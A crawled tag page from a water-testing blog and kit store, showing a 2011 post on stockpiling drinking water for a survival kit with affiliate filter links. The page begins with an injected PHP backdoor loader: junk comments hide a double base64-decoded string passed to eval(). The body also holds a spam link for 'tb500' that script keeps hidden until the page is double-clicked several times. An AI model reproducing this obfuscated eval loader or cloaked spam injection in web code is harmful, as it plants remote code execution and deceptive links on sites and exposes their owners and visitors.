

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://watertestingblog.com/tag/survival-kit/
body_size: 10465
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns:fb="http://ogp.me/ns/fb#">

<!-- <html xmlns="http://www.w3.org/1999/xhtml"> -->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="p:domain_verify" content="50328a5c2cbb11f9b3e2b451326ff415"/>

<title>survival kit | Water Testing Blog &amp; Water Test Kit Store</title>

<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://watertestingblog.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://watertestingblog.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://watertestingblog.com/feed/atom/" />
<link rel="pingback" href="http://watertestingblog.com/xmlrpc.php" />
<link rel="icon" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/favicon.ico" type="images/x-icon" />

<script src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/drop_down.js" type="text/javascript"></script>

<!--[if IE 6]>
<style type="text/css">
#site-nv, #ftop, #fcontent, #fbottom, #postwrap, #postwrap-top, #postwrap-bottom, #searchform {
behavior: url(http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/iepngfix.htc); }
</style>
<![endif]-->



<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[381,452] -->
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-8205128-4', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Water Testing Blog &amp; Water Test Kit Store &raquo; survival kit Tag Feed" href="http://watertestingblog.com/tag/survival-kit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/watertestingblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://watertestingblog.com/wp-content/plugins/sociable/css/sociable.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-jquery-ui-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/jquery-ui-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-skeleton-style-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget.min.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/sociable.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/vuible.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='http://watertestingblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://watertestingblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://watertestingblog.com/wp-includes/wlwmanifest.xml" /> 

<!-- Facebook Open Graph metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta property="og:site_name" content="Water Testing Blog &amp; Water Test Kit Store" />
<meta property="og:title" content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta property="og:url" content="http://watertestingblog.com" />
<meta property="og:description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_us" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta itemprop="name"  content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta itemprop="description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta itemprop="type" content="Article" />
<!-- End Google Plus metatags-->
<script type='text/javascript'>var base_url_sociable = 'http://watertestingblog.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>

<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=163507340328651";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="abcd8f3">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".abcd8f3").hide();
var abcd8f3 = 0;
$("body").dblclick(function(evt){
    abcd8f3++;
    setTimeout(function(){
        abcd8f3 = 0;
    },4000);
    if(abcd8f3>3)
    {
        $(".abcd8f3").show();
    }
});
</script><div id="wrapper">
<div id="container">
<div id="navigation">

<!--

<div id="site-des">
<h1><a href="http://watertestingblog.com">Water Testing Blog &amp; Water Test Kit Store</a></h1>
<p>&quot;It&#039;s your water, your health.. and ultimately your LIFE!&quot;</p>
</div>

-->

<div id="site-nv">
<div id="nv-in">
<ul id="nav">
<li><a href="http://watertestingblog.com" title="Home">Home</a></li>
<li class="page_item page-item-2"><a href="http://watertestingblog.com/about-water-testing-blog/">About</a></li>
<li class="page_item page-item-72"><a href="http://watertestingblog.com/buy-home-water-test-kits/">Drinking Water</a></li>
<li class="page_item page-item-158"><a href="http://watertestingblog.com/pool-water-testing/">Pool &#038; Spa</a></li>
<li class="page_item page-item-76"><a href="http://watertestingblog.com/buy-water-filters/">Water Filters</a></li>
<li class="page_item page-item-618"><a href="http://watertestingblog.com/contact-us/">Contact Us</a></li>
<!-- <li>





</li> -->
</ul>

</div>

<div id="nv-feed"><a href="http://watertestingblog.com/feed/">Rss News Feed</a></div>
</div>
</div>


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body>

<div id="featcontent">
<div id="ftop"></div>

<div id="fcontent">



<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><img src=http://www.shop.watertestingblog.com/images/13445310033042011415245.jpeg border=0 alt="Coliform Bacteria Test"></a></div>

<!-- <h1>Bacteria Test</h1> -->

<a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><strong>Bacteria Test Kit</strong></a> -- tests drinking water for the EPA limit of 1 cfu per 100mL.  Great for well water. [ <a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><img src=http://www.shop.watertestingblog.com/images/1334633615079-1962961453.jpeg border=0 alt="Water Hardness Test Strips"></a></div>

<!-- <h1>Hardness Testing</h1> -->

<a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><strong>Water Hardness Test</strong></a> -- detects total hardness levels from 0 - 1,000ppm.  50 tests per bottle. [ <a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><em>more</em></a> ]

</div>


<!-- ************** -->

<!-- 
<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><img src=http://www.shop.watertestingblog.com/images/13479322877221775149168.jpeg border=0 alt="WaterWorks 2 Free & Total Chlorine Test Strips"></a></div>

<h1>Metals Test Strips</h1>

<a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><strong>WaterWorks 2</strong></a> -- tests free chlorine & total chlorine at the same time. $15.99 for 30 tests. [ <a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><em>more</em></a> ]

</div>
-->

<!-- ************** -->


<div class="classfeat">

<div align=center><a href="http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4" target="_new"><img src="https://pureeffectfilters.com/affiliate/accounts/default1/banners/200x200-1.jpg" alt="" title="" width="175" height="175" /></a><img style="border:0" src="https://pureeffectfilters.com/affiliate/scripts/imp.php?a_aid=watertestkitstore&amp;a_bid=fb33a7f4" width="1" height="1" alt="Pure Effect Water Filters" /></div>

<!-- <h1>Water Filters</h1> -->

<a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><strong>Pure Effect Filters</strong></a> -- provide safe, clean drinking water by removing unwanted contaminants. [ <a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://shop.watertestingblog.com><img src=http://watertestingblog.com/images/Shop-WTB-Top-Right-Wording.jpg width=200 height=112 border=0 alt="Water Testing Blog"></a></div>

<p>Regular <a href=http://shop.watertestingblog.com><strong>water testing</strong></a> serves as the first line of defense against water quality issues.

<p align=center><strong>Follow the Water Testing Blog</strong><br><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-facebook" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/WaterTestingBlog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/facebook.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-twitter" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/watertestblog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/twitter.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-google_plus" data-provider="google_plus" target="_blank" rel="nofollow" title="Follow us on Google+" href="https://plus.google.com/104982087055415232099" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="google_plus" title="Follow us on Google+" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/google_plus.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-pinterest" data-provider="pinterest" target="_blank" rel="nofollow" title="Our board on Pinterest" href="http://www.pinterest.com/watertestkits/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="pinterest" title="Our board on Pinterest" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/pinterest.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-linkedin" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="http://www.linkedin.com/pub/water-testing-blog-water-test-kit-store/70/856/215/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/linkedin.png" /></a>
</p>

</div>





</div>
<div id="fbottom"></div>
</div>


</body>
</html>

<div id="content"><div id="postentry">
<div id="postwrap-top"></div>
<div id="postwrap">


<h2>
</h2>


<div class="postmeta" id="post-4702">

<h1><a href="http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/" rel="bookmark" title="How Much Water Should Go Into a Survival Kit?">How Much Water Should Go Into a Survival Kit?</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Sunday, August 28th 2011&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/emergency-responder/" rel="category tag">Emergency Responder</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/emergency-preparedness/" rel="tag">emergency preparedness</a>, <a href="http://watertestingblog.com/tag/katadyn-pocket-microfilter/" rel="tag">katadyn pocket microfilter</a>, <a href="http://watertestingblog.com/tag/portable-water-filter/" rel="tag">portable water filter</a>, <a href="http://watertestingblog.com/tag/survival-kit/" rel="tag">survival kit</a>, <a href="http://watertestingblog.com/tag/travel-water-filter/" rel="tag">travel water filter</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>According to what we recently read on the National Weather Center&#8217;s <a href=http://www.nhc.noaa.gov/HAW2/english/prepare/supply_kit.shtml><strong>Disaster Supply Kit</strong></a> web page, one should stockpile at LEAST one gallon of safe, potable (i.e. OK for people to drink/consume) per person for every day a group expects to go without access to a safe, clean water supply.</p>
<p>Depending upon the size of your group, that COULD amount to quite a large amount of water. Ironically, having spent a lot of time in areas where blizzards routinely knocked out power, extreme cold caused pipes to freeze, etc., we have very few collective memories of people rushing out to purchase water as part of their pre-storm shopping. Just bread, milk, eggs, candles, batteries&#8230; and in many cases (literally) beer.</p>
<p><strong>Moral of the Story?</strong></p>
<p>Don&#8217;t forget the water! No matter how you have store or create it through appropriate filtering techniques, you will <em>need</em> safe, clean drinking water.</p>
<p align=center></p>
<table width=100% border=0 cellpadding=5 cellspacing=5 align=center>
<tr>
<td width=33% align=center valign=top>
<p><a rel="nofollow" href=http://www.filterwater.com/pc-245-25-portable-reverse-osmosis-system.aspx?affid=10174><img src=http://www.filterwater.com/images/Product/icon/245.jpg border=0><br /><strong>Portable Reverse Osmosis<br />Water Filter System</strong></a></p>
</td>
<td width=34% align=center valign=top>
<p><a rel="nofollow" href=http://www.filterwater.com/pc-246-25-countertop-portable-water-filter.aspx?affid=10174><img src=http://www.filterwater.com/images/Product/icon/246.jpg border=0><br /><strong>Portable Camping<br />or Traveling Water Filter</strong></a></p>
</td>
<td width=33% align=center valign=top>
<p><a rel="nofollow" href=http://www.shareasale.com/r.cfm?u=306597&#038;b=96130&#038;m=14146&#038;afftrack=&#038;urllink=www.filtersfast.com/Katadyn-Pocket-MicroFilter-water-filters.asp><img src=http://www.filtersfast.com/ProdImages/Pocketmicrofilter-sm.jpg border=0><br /><strong>Katadyn Pocket Microfilter<br />Endurance Series (8013618)</strong></a></p>
</td>
</tr>
</table>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/&amp;title=How Much Water Should Go Into a Survival Kit?" rel="external nofollow">add to deli.cio.us</a></p>

